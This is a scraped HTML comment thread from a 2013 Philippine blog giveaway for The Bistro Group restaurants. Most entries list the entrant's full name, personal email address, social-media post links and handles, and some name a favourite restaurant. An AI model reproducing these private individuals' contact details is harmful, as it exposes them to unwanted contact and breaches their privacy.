src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJCcC1cQ9lSouAofipwXzTR9wSyQwjGADRo5YGJ2xwf27BqKf5v6UPDiu2E031TH4yvNG3LxEEjHGa4p6cS8-QP4p5evKkYmItfBL973oQwsv2U3Kiup4H9qZ2r1y6OHE/s45-c/Snapshot_20111210_3.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00719212952609184736" rel="nofollow">mayla lagrimas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363223434660#c6112567657289753428">March 14, 2013 at 9:10&#8239;AM</a></span></div><p class="comment-content">Name: Mayla Lagrimas<br>Email: mayla_lagrimas@yahoo.com<br>FB Post Link: https://www.facebook.com/mayla.lagrimas/posts/275170519282409<br>Tweet Link: https://twitter.com/maymaxnin/status/312005495466622976<br>GFC Name: Mayla Lagrimas<br>Instagram ID: maylalagrimas</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6112567657289753428">Reply</a><span class="item-control blog-admin blog-admin pid-1752016922"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6112567657289753428">Delete</a></span></span></div><div class="comment-replies"><div id="c6112567657289753428-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6112567657289753428-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5071291196839314850"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJCcC1cQ9lSouAofipwXzTR9wSyQwjGADRo5YGJ2xwf27BqKf5v6UPDiu2E031TH4yvNG3LxEEjHGa4p6cS8-QP4p5evKkYmItfBL973oQwsv2U3Kiup4H9qZ2r1y6OHE/s45-c/Snapshot_20111210_3.JPG" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00719212952609184736" rel="nofollow">mayla lagrimas</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363223885820#c5071291196839314850">March 14, 2013 at 9:18&#8239;AM</a></span></div><p class="comment-content">I love Pasta that&#39;s why I love  Italianni&#39;s Philippines!</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-1752016922"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5071291196839314850">Delete</a></span></span></div><div class="comment-replies"><div id="c5071291196839314850-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5071291196839314850-ra" class="thread-chrome thread-expanded"><div></div><div id="c5071291196839314850-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5071291196839314850">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5071291196839314850-ce"></div></li></div><div id="c6112567657289753428-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6112567657289753428">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6112567657289753428-ce"></div></li><li class="comment" id="c5286279925816489032"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWM9BgMcpAK3eeHBPDe5y8S9-FnVRQSLvrnX-Q95w63F_UzZQjF0MztaCf2Cr5p5UOGnN_DMu5B-pkGthq2hZ1I_QnInh1uwOlrtrhl2FAyJAn5VIQlYWLdKdTEeBMKhw/s45-c/Profile+Pic.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13542990846640060290" rel="nofollow">Kim Nieves</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363231547146#c5286279925816489032">March 14, 2013 at 11:25&#8239;AM</a></span></div><p class="comment-content">KIM NIEVES<br><br>MISSKIMKONG@YAHOO.COM<br>FB Post Link: https://www.facebook.com/darykim.habambuhay/posts/177008872446586<br>Tweet Link: https://twitter.com/iamkimnieves/status/312004372353671168<br>GFC Name: Kim Nieves<br>Instagram ID: @IAMKIMNIEVES<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5286279925816489032">Reply</a><span class="item-control blog-admin blog-admin pid-1986431816"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5286279925816489032">Delete</a></span></span></div><div class="comment-replies"><div id="c5286279925816489032-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5286279925816489032-ra" class="thread-chrome thread-expanded"><div></div><div id="c5286279925816489032-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5286279925816489032">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5286279925816489032-ce"></div></li><li class="comment" id="c6274623540517547504"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16428835112931155912" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363238030228#c6274623540517547504">March 14, 2013 at 1:13&#8239;PM</a></span></div><p class="comment-content">Name: Mikee Cruz<br>Email: cruzmike1204@yahoo.com<br>FB Post Link:http://www.facebook.com/cruzmikee04/posts/423469387743517<br>Tweet Link: https://twitter.com/mikeecruise/status/312068480671285248<br>GFC Name: Mikee Cruz</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6274623540517547504">Reply</a><span class="item-control blog-admin blog-admin pid-1115481708"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6274623540517547504">Delete</a></span></span></div><div class="comment-replies"><div id="c6274623540517547504-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6274623540517547504-ra" class="thread-chrome thread-expanded"><div></div><div id="c6274623540517547504-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6274623540517547504">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6274623540517547504-ce"></div></li><li class="comment" id="c604085473132454234"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRNHT9ty29wTjf8d5t1ynn4vNAmWxp6BRAHl-3fDSIo2xcRXMgWZ5wv_Ta6D3bvlagMNvEhs2XmTJ9owU4gsNIGlbJnqaIZCQVCeP1DL7I_Xvrlj7p4_e8GmoDZmsb-ZE/s45-c/pacute.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13684186850719895230" rel="nofollow">Janice Que</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363245170823#c604085473132454234">March 14, 2013 at 3:12&#8239;PM</a></span></div><p class="comment-content">I have already tried all the restaurants but my fave, atleast, is Watami because of its variety of tasty Japanese dishes! I love every dish that I ordered. Watami didn&#39;t let me down! Hands down.<br><br>Name: Janice Que<br>Email: janice_jaja22@yahoo.com.ph<br>FB: http://www.facebook.com/quejajax/posts/589832987696372<br>Tweet: https://twitter.com/quejaja/status/312096530138021889<br>GFC: Janice Que<br>Instagram: @heyitsjaja</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="604085473132454234">Reply</a><span class="item-control blog-admin blog-admin pid-22853673"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/604085473132454234">Delete</a></span></span></div><div class="comment-replies"><div id="c604085473132454234-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c604085473132454234-ra" class="thread-chrome thread-expanded"><div></div><div id="c604085473132454234-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="604085473132454234">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c604085473132454234-ce"></div></li><li class="comment" id="c6903702634991523345"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonymous</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363248677377#c6903702634991523345">March 14, 2013 at 4:11&#8239;PM</a></span></div><p class="comment-content">Friday&#39;s-I can eat there everyday and the lady servers are gorgeous!<br><br>Name: Don Balboa <a href="http://dbmall27.blogspot.com/" rel="nofollow">DB Mall 27   </a><br>Email: dbmall27@gmail.com<br>FB Post Link: https://www.facebook.com/brandselection/posts/385697948195664<br>Tweet Link:  https://twitter.com/dbmall27/status/312112722881961985  </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6903702634991523345">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6903702634991523345">Delete</a></span></span></div><div class="comment-replies"><div id="c6903702634991523345-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6903702634991523345-ra" class="thread-chrome thread-expanded"><div></div><div id="c6903702634991523345-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6903702634991523345">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6903702634991523345-ce"></div></li><li class="comment" id="c3191104402149614663"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04305350459849647647" rel="nofollow">Joy</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363254022058#c3191104402149614663">March 14, 2013 at 5:40&#8239;PM</a></span></div><p class="comment-content">I wanna try out Pig out in Nuvali!<br><br>Name: Lovely Joy Merced<br>Email: bundlesofjoy@rocketmail.com<br>FB Post Link: https://www.facebook.com/lovelyjoymerced/posts/483513885031696<br>Tweet Link: https://twitter.com/Joyluck_614/status/312133488788787200<br>GFC Name: Joy Merced<br>IG: Joyluck_614</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3191104402149614663">Reply</a><span class="item-control blog-admin blog-admin pid-35801324"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3191104402149614663">Delete</a></span></span></div><div class="comment-replies"><div id="c3191104402149614663-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3191104402149614663-ra" class="thread-chrome thread-expanded"><div></div><div id="c3191104402149614663-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3191104402149614663">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3191104402149614663-ce"></div></li><li class="comment" id="c6810141098238721889"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04217202316848617240" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363254624201#c6810141098238721889">March 14, 2013 at 5:50&#8239;PM</a></span></div><p class="comment-content">Fish &amp; co...i love their fish and chips, lambchops and their brownies with ice cream &lt;3<br><br>Name: Polinda Usero<br><br>Email: lyn_usero@yahoo.com<br><br>FB Post Link: https://www.facebook.com/polinda.usero/posts/169970216487307<br><br>Tweet Link: https://twitter.com/nicholettes/status/312137656270200832<br><br>GFC Name: Lyn<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6810141098238721889">Reply</a><span class="item-control blog-admin blog-admin pid-1324297715"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/6810141098238721889">Delete</a></span></span></div><div class="comment-replies"><div id="c6810141098238721889-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6810141098238721889-ra" class="thread-chrome thread-expanded"><div></div><div id="c6810141098238721889-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6810141098238721889">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6810141098238721889-ce"></div></li><li class="comment" id="c7507665389579137836"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04217202316848617240" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363255060793#c7507665389579137836">March 14, 2013 at 5:57&#8239;PM</a></span></div><p class="comment-content">Fish &amp; co...i love their fish and chips, lambchops and their brownies with ice cream &lt;3<br><br>Name: Polinda Usero<br><br>Email: lyn_usero@yahoo.com<br><br>FB Post Link: https://www.facebook.com/polinda.usero/posts/169970216487307<br><br>Tweet Link: https://twitter.com/nicholettes/status/312137656270200832<br><br>GFC Name: Lyn<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7507665389579137836">Reply</a><span class="item-control blog-admin blog-admin pid-1324297715"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7507665389579137836">Delete</a></span></span></div><div class="comment-replies"><div id="c7507665389579137836-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7507665389579137836-ra" class="thread-chrome thread-expanded"><div></div><div id="c7507665389579137836-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7507665389579137836">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7507665389579137836-ce"></div></li><li class="comment" id="c1225938388608253293"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Audelio A. Gonzales, Jr.</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363273948212#c1225938388608253293">March 14, 2013 at 11:12&#8239;PM</a></span></div><p class="comment-content">Audelio A. Gonzales, Jr.<br>audigon@yahoo.com<br>https://twitter.com/audeliojr/status/312218740047638528</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1225938388608253293">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1225938388608253293">Delete</a></span></span></div><div class="comment-replies"><div id="c1225938388608253293-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1225938388608253293-ra" class="thread-chrome thread-expanded"><div></div><div id="c1225938388608253293-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1225938388608253293">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1225938388608253293-ce"></div></li><li class="comment" id="c1838332900657973793"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09722170550847465242" rel="nofollow">Antonette</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363307746359#c1838332900657973793">March 15, 2013 at 8:35&#8239;AM</a></span></div><p class="comment-content">Which among The Bistro Group restaurants is your favorite? Me and the kids love pasta and i love Italianni&#39;s Philippines and i want to try the best dish in Village Tavern&#39;s and thier  Double Decker Cheesecake and St. Barths Chocolate Torte...yummy <br><br>Name: Antonette A. MAgistrado<br>Email: antonettealgarate@yahoo.com<br>FB Post Link: https://www.facebook.com/antonette.algaratemagistrado/posts/140150766156536<br>Tweet Link: https://twitter.com/Neth_pangit/status/312357252872949761<br>GFC Name: antonette magistrado</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1838332900657973793">Reply</a><span class="item-control blog-admin blog-admin pid-1031272421"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1838332900657973793">Delete</a></span></span></div><div class="comment-replies"><div id="c1838332900657973793-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1838332900657973793-ra" class="thread-chrome thread-expanded"><div></div><div id="c1838332900657973793-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1838332900657973793">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1838332900657973793-ce"></div></li><li class="comment" id="c5549666855533655917"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01320254960977690376" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363337583353#c5549666855533655917">March 15, 2013 at 4:53&#8239;PM</a></span></div><p class="comment-content">I love T.G.I. Friday&#39;s! And I can&#39;t wait to dine at Village Tavern!<br><br>Name: Janelle Leonor<br>Email: janelle.leonor@yahoo.com<br>FB Post Link: https://www.facebook.com/janelle.leonor/posts/119735418213057<br>Tweet Link: https://twitter.com/janelleleonor/status/312484201104547840<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5549666855533655917">Reply</a><span class="item-control blog-admin blog-admin pid-2050859704"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5549666855533655917">Delete</a></span></span></div><div class="comment-replies"><div id="c5549666855533655917-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5549666855533655917-ra" class="thread-chrome thread-expanded"><div></div><div id="c5549666855533655917-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5549666855533655917">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5549666855533655917-ce"></div></li><li class="comment" id="c5191257463592464900"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07044751866775595937" rel="nofollow">Strange-Wonder</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363345928832#c5191257463592464900">March 15, 2013 at 7:12&#8239;PM</a></span></div><p class="comment-content">Happy blogversary! :) Hope to win your coveted blogversary giveaway! :) I love your giveaway! *fingers &amp; toes crossed* :)<br><br>Name: Roxy Beltran<br>Email: iamroxy@hellokitty.com<br>FB Post Link: http://www.facebook.com/roxy.beltran.0921/posts/599126086781831<br>Tweet Link: https://twitter.com/Rociaeil/status/312521058198618113<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5191257463592464900">Reply</a><span class="item-control blog-admin blog-admin pid-1189949540"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/5191257463592464900">Delete</a></span></span></div><div class="comment-replies"><div id="c5191257463592464900-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5191257463592464900-ra" class="thread-chrome thread-expanded"><div></div><div id="c5191257463592464900-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5191257463592464900">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5191257463592464900-ce"></div></li><li class="comment" id="c7420183862382151432"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Jaja Laure</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363359087587#c7420183862382151432">March 15, 2013 at 10:51&#8239;PM</a></span></div><p class="comment-content">I love power breakfasts so I&#39;d pick Flapjacks anytime!<br><br>Name: Jaja Laure<br>Email: jajalaure80@yahoo.com<br>FB Post Link: https://www.facebook.com/jaja.laure.3/posts/492980014099704<br>Tweet Link: https://twitter.com/jazborj/status/312575690581090304<br>GFC Name: Jaja Borja Laure<br>Instagram ID: @jazborj<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7420183862382151432">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/7420183862382151432">Delete</a></span></span></div><div class="comment-replies"><div id="c7420183862382151432-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7420183862382151432-ra" class="thread-chrome thread-expanded"><div></div><div id="c7420183862382151432-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7420183862382151432">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7420183862382151432-ce"></div></li><li class="comment" id="c1686006449367760376"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16968265186248983842" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363359629527#c1686006449367760376">March 15, 2013 at 11:00&#8239;PM</a></span></div><p class="comment-content">Name: Jamelle Katrina Castro<br>Email: jamelle.castro@gmail.com<br>FB Post Link: https://www.facebook.com/jamemestar/posts/288207524644089<br>Tweet Link: https://twitter.com/jamemekatrina/status/312578098665230336<br>GFC Name: Jamelle Castro<br>Instagram ID: msjkcastro<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1686006449367760376">Reply</a><span class="item-control blog-admin blog-admin pid-1158687276"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1686006449367760376">Delete</a></span></span></div><div class="comment-replies"><div id="c1686006449367760376-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1686006449367760376-ra" class="thread-chrome thread-expanded"><div></div><div id="c1686006449367760376-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1686006449367760376">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1686006449367760376-ce"></div></li><li class="comment" id="c8409045728934402443"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-NycM50h3FhwWtirKLWh8gaIO-RzLSNcZzCUfuXQCzhsajwxHEBROj3r1FtkjnOFx2Mgj3NsOBxQefgjUDQ1Y01I-XMPCaYn8tQvmRIiSf8p3ROG_wVBAItIvUfTLYLE/s45-c/yeth.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11559719124623770671" rel="nofollow">Juliet</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363405520224#c8409045728934402443">March 16, 2013 at 11:45&#8239;AM</a></span></div><p class="comment-content">Name: Juliet S. Banzuela<br>Email: pao0209@gmail.com<br><br>FB Post Link:https://www.facebook.com/yeyethbanzuela/posts/562692937089079<br><br>Tweet Link: https://twitter.com/pao0209/status/312770912443326466</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8409045728934402443">Reply</a><span class="item-control blog-admin blog-admin pid-2020324222"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/8409045728934402443">Delete</a></span></span></div><div class="comment-replies"><div id="c8409045728934402443-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8409045728934402443-ra" class="thread-chrome thread-expanded"><div></div><div id="c8409045728934402443-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8409045728934402443">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8409045728934402443-ce"></div></li><li class="comment" id="c1314091164106516343"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/04718937122723283151" rel="nofollow">Lucky Finds</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363507994407#c1314091164106516343">March 17, 2013 at 4:13&#8239;PM</a></span></div><p class="comment-content">I love the Chicken Fingers at Fridays!<br><br>Name: Emiliana Sison<br>Email: emiliana.sison@gmail.com<br>FB Post Link: http://www.facebook.com/emiliana.sison/posts/147908102045357<br>Tweet Link: https://twitter.com/millette05/status/313197559919308800<br>GFC Name: luckyfinds<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1314091164106516343">Reply</a><span class="item-control blog-admin blog-admin pid-339584993"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/1314091164106516343">Delete</a></span></span></div><div class="comment-replies"><div id="c1314091164106516343-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1314091164106516343-ra" class="thread-chrome thread-expanded"><div></div><div id="c1314091164106516343-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1314091164106516343">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1314091164106516343-ce"></div></li><li class="comment" id="c3646803128532985957"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Zy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363510032215#c3646803128532985957">March 17, 2013 at 4:47&#8239;PM</a></span></div><p class="comment-content">Im excited to eat at Fridays!<br><br><br>Name: Zyra Anne Perez<br>Email: generalwakawa@yahoo.com<br>FB Post Link: http://www.facebook.com/zyra.anne.9/posts/357460091033236<br>Tweet Link: https://twitter.com/IamZyraAnneP/status/313208889564880896<br>GFC Name: Zyra Anne <br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3646803128532985957">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/3646803128532985957">Delete</a></span></span></div><div class="comment-replies"><div id="c3646803128532985957-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3646803128532985957-ra" class="thread-chrome thread-expanded"><div></div><div id="c3646803128532985957-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3646803128532985957">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3646803128532985957-ce"></div></li><li class="comment" id="c2221806129546928648"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Victoria Jose</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://www.thepurpledoll.net/2013/03/taste-the-love-the-bistro-group-giveaway.html?showComment=1363511548698#c2221806129546928648">March 17, 2013 at 5:12&#8239;PM</a></span></div><p class="comment-content">I want to eat at Krazy Garlic<br><br><br>Name: Victoria Jose<br>Email: vgjose@yahoo.com<br>FB Post Link: http://www.facebook.com/victoria.jose.18/posts/584097528267690<br>Tweet Link: https://twitter.com/p0p0t/status/313215720492253184<br>GFC Name: Victoria Jose<br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2221806129546928648">Reply</a><span class="item-control blog-admin blog-admin pid-634972120"><a target="_self" href="https://www.blogger.com/comment/delete/5066192679755950750/2221806129546928648">Delete</a></span></span></div><div class="comment-replies"><div id="c2221806129546928648-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2221806129546928648-ra" class="thread-chrome thread-expanded"><div></div><div id="c2221806129546928648-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2221806129546928648">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2221806129546928648-ce"></div></li><li class="comment" id="c1330570472164548714"><div 